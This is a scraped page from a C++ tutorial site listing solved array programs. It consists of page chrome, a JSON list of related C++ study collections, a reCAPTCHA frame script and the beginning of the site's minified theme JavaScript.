                                <ul class="pagination justify-content-center"><li class="page-item active" style="margin: 0 10px; padding: 0; height: 32px; width: 32px; border: 1px solid #00000000; box-sizing: border-box; border-radius: 4px;  color: #54595d; font-size: 14px;font-weight: 400; text-align: center;line-height: 30px; outline: none;box-shadow: none;"><a href="#" style="background: #f00003;color: #fff;" class="page-link">1</a></li><li><a href="https://nerdutella.com/sl665-C-plus-plus-Arrays-Solved-Programs/page/20" data-ci-pagination-page="2">2</a></li><li><a href="https://nerdutella.com/sl665-C-plus-plus-Arrays-Solved-Programs/page/20" data-ci-pagination-page="2" rel="next">Next <i class="arrow_carrot-right"></i></a></li></ul>                                <script type="text/javascript">
                                    $(document).ready(function() {
                                        $('ul.pagination li a').attr("rel", "noindex");
                                    });
                                </script>
                            </nav>
							
							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
<!-- nerdutella.com horizontal ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8779706611380899"
     data-ad-slot="1334696264"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                        </div>
                    </div>
                </div>
                <div class="row mt-30 gy-4 gy-xl-0">
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/help-button.png" alt="">
                            </div>
                            <div>
                                <p>Questions</p>
                                <h5 class="counter">40</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/forum/eye-outline.png" alt="">
                            </div>
                            <div>
                                <p>Views</p>
                                <h5 class="counter">6546</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/crown.png" alt="">
                            </div>
                            <div>
                                <p>Best Answers</p>
                                <h5 class="counter">299</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/star.png" alt="">
                            </div>
                            <div>
                                <p>Points</p>
                                <h5 class="counter">5</h5>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!--================End Add Question Area =================-->
<!--Add Modal-->
<!-- Edit Modal -->
<div class="modal fade" id="AddModal" tabindex="-1" role="dialog" data-bs-backdrop="false" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-bs-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                add reason
            </div>
            <div class="modal-body">
                <label>reason</label>
                <div class="input-group">
                    <textarea id="Comment" class="form-control"> </textarea>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-bs-dismiss="modal">Close</button>
                <button id="SaveBut" type="button" class="btn btn-primary" data-bs-dismiss="modal">Saving changes</button>
            </div>
        </div>
    </div>
</div>
<!-- end add modal-->

<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->


<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcom to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->
<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>C++ Arrays&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.This page contains the C++ Arrays&nbsp;solved programs/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.&nbsp;&nbsp;Here is the List of C++ Arrays solved programs/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system. | C++ programming                                    C++ programming                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Study_lists/load_related_collections
body_size: 2302
content:
[{"Id":"645","Title":"C++ find output programs","Title_url":"C-plus-plus-find-output-programs","Description":"<p>This section contains the&nbsp;C++ find output programs with their explanations on various C++ topics&nbsp;like operators, const keyword, manipulators, reference variable, conditional statements, goto statements, looping, arrays, default arguments, strings, class &amp; objects, constructors &amp; destructors, structures, friend functions, this pointer, function overloading, static variables &amp; functions, operator overloading, exception handling, templates, pre-processors, namespaces, dynamic memory allocations, etc.<\/p>\\r\\n<p>Practice these&nbsp;C++ find output questions\/ programs&nbsp;to enhance the skills in the C++ programming language. Every question has the solved code, correct output, and explanations.<\/p>","Image_path":"default.jpg","TotalViews":"2319","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-18 23:50:38","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"robaa"},{"Id":"11","Title":"Interview C++ coding problems\/challenges | arrays","Title_url":"Interview-C-plus-plus-coding-problems-challenges-arrays","Description":"<p><span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">We are trying to list out the&nbsp;<\/span><strong style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">most frequently asked interview problems<\/strong><span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">&nbsp;or the&nbsp;<\/span><strong style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">problem given in the coding rounds of IT giants<\/strong><span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">.<\/span><\/p>","Image_path":"default.jpg","TotalViews":"952","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-04-29 18:45:01","Creator_user_id":"4","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"mahmoud2506"},{"Id":"661","Title":"C++ Solved programs, problems\/Examples with solutions","Title_url":"C-plus-plus-Solved-programs-problems-Examples-with-solutions","Description":"<p>C++ Solved programs &mdash;-&gt;&nbsp;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\r\n<p>This page contains the C++ solved programs\/examples with solutions, here we are providing most important programs on&nbsp;each topic. These C examples cover a wide range of programming areas in Computer Science.<\/p>\r\n<p>Every example program includes the description of the program, C++ code as well as output of the program. All examples are compiled and tested on a Windows system.<\/p>\r\n<p>These examples can be as simple and basic as &ldquo;Hello World&rdquo; program to extremely tough and advanced C++ programs. Here is the List of C++ solved programs\/examples with solutions (category wise) and detailed explanation.<\/p>","Image_path":"default.jpg","TotalViews":"7389","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-25 17:14:01","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"robaa"},{"Id":"662","Title":"C++ Basic Solved Programs","Title_url":"C-plus-plus-Basic-Solved-Programs","Description":"<p>C++ Basic&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Basic&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Basic solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"6497","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-25 17:15:30","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"663","Title":"C++ Number Solved Programs","Title_url":"C-plus-plus-Number-Solved-Programs","Description":"<p>C++ Number&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Number&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Number solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"6144","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-25 18:13:03","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"664","Title":"C++ String Solved Programs","Title_url":"C-plus-plus-String-Solved-Programs","Description":"<p>C++ String Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ String&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ String solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5958","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 05:24:45","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"666","Title":"C++ Functions Solved Programs","Title_url":"C-plus-plus-Functions-Solved-Programs","Description":"<p>C++ Functions&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Functions&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Functions solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"6342","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 07:54:15","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"667","Title":"C++ Classes and Objects Solved Programs","Title_url":"C-plus-plus-Classes-and-Objects-Solved-Programs","Description":"<p>C++ Classes and Objects Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Classes and Objects&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Classes and Objects solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"6237","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 09:44:32","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"668","Title":"C++ Constructor and Destructor Solved Programs","Title_url":"C-plus-plus-Constructor-and-Destructor-Solved-Programs","Description":"<p>C++ Constructor and Destructor Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Constructor and Destructor&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Constructor and Destructor solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5395","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 17:24:22","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"669","Title":"C++ Inheritance Solved Programs","Title_url":"C-plus-plus-Inheritance-Solved-Programs","Description":"<p>C++ Inheritance Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Inheritance&nbsp;Solved Programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Inheritance Solved Programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5485","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 19:23:17","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"670","Title":"C++ Overloading Solved Programs","Title_url":"C-plus-plus-Overloading-Solved-Programs","Description":"<p>C++ Overloading Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Overloading Solved Programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Overloading Solved Programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5401","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 20:16:56","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"671","Title":"C++ Polymorphism Solved Programs","Title_url":"C-plus-plus-Polymorphism-Solved-Programs","Description":"<p>C++ Polymorphism&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Polymorphism&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Polymorphism solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"9808","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 20:31:35","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"672","Title":"C++ File Handling Solved Programs","Title_url":"C-plus-plus-File-Handling-Solved-Programs","Description":"<p>C++ File Handling Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ File Handling Solved Programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ File Handling Solved Programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5361","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 20:41:36","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"673","Title":"C++ Template Solved Programs","Title_url":"C-plus-plus-Template-Solved-Programs","Description":"<p>C++ Template Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Template Solved Programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Template Solved Programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5509","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 21:28:00","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"76","Title":"Most popular and Searched C++ solved programs with Explanation and Output","Title_url":"Most-popular-and-Searched-C-plus-plus-solved-programs-with-Explanation-and-Output","Description":"<span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">This study list contains <\/span><strong style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">solved C++ programs<\/strong><span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">\u00a0which are\u00a0<\/span><strong style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">most popular and most searched programs<\/strong><span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">\u00a0in the world. This section contains programs from Basic (C language style type) to Advance programs (using OOPS concept).<\/span>","Image_path":"default.jpg","TotalViews":"1945","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-05-04 22:05:31","Creator_user_id":"4","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"mahmoud2506"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1PdD01mpiqjI7ru4lkbx0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769499135202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/main.js
body_size: 6190
content:
!function(e){"use strict";var a,t,o=e(window),i=0,s=e(".sticky-nav").filter(":visible"),n=e("body"),l=s.outerHeight()+15;if(o.on("scroll",function(){a=!0,t=e(this).scrollTop()}),setInterval(function(){a&&!(5>=Math.abs(i-t))&&(t>i&&t>l?(s.removeClass("fadeInDown").addClass("fadeInUp").css("top",-l),n.removeClass("remove").addClass("add")):t+e(window).height()<e(document).height()&&(s.removeClass("fadeInUp").addClass("fadeInDown").css("top",0).addClass("gap"),n.removeClass("add").addClass("remove")),i=t,a=!1)},200),e(".sticky-nav").length&&e(window).scroll(function(){e(window).scrollTop()?(e(".sticky-nav").addClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").addClass("body_navbar_fixed")):(e(".sticky-nav").removeClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").removeClass("body_navbar_fixed"))}),e(document).ready(function(){e(window).scroll(function(){e(document).scrollTop()>500?e("body").addClass("test"):e("body").removeClass("test")})}),e("#stickyTwo").length&&e(window).scroll(function(){e(window).scrollTop()?e("#stickyTwo").addClass("navbar_fixed"):e("#stickyTwo").removeClass("navbar_fixed")}),!function a(){var t=e(window).width();if(e(".header_tabs_area").length&&t>576){var o=e(".header_tabs_area"),i=e(".header_tab_items").height()+100,s=o.offset().top+i;e(window).on("scroll",function(){e(window).scrollTop()>=s?o.addClass("tab_fixed"):o.removeClass("tab_fixed")})}}(),e(".count_div").on("click",function(){return e(".count").html(function(e,a){return 1*a+1}),e(this).addClass("active"),!1}),!function a(){var t=e(window).width();if(e("#sticky_doc").length&&t>576){var o=e("#sticky_doc"),i=o.offset().top;e(window).on("scroll",function(){e(window).scrollTop()>=i?o.addClass("body_fixed"):o.removeClass("body_fixed")})}}(),e(".submenu").length&&e(".submenu > .dropdown-toggle").click(function(){var a=e(this).attr("href");return window.location.href=a,!1}),e('.doc_menu a[href^="#"]:not([href="#"]').on("click",function(a){var t=e(this);e("html, body").stop().animate({scrollTop:e(t.attr("href")).offset().top},900),a.preventDefault()}),e(window).on("load",function(){e(".scroll").length&&e(".scroll").mCustomScrollbar({mouseWheelPixels:50,scrollInertia:0})}),e('a[href="#"]').on("click",function(e){e.preventDefault()}),e(".doc_documentation_area").length>0){var 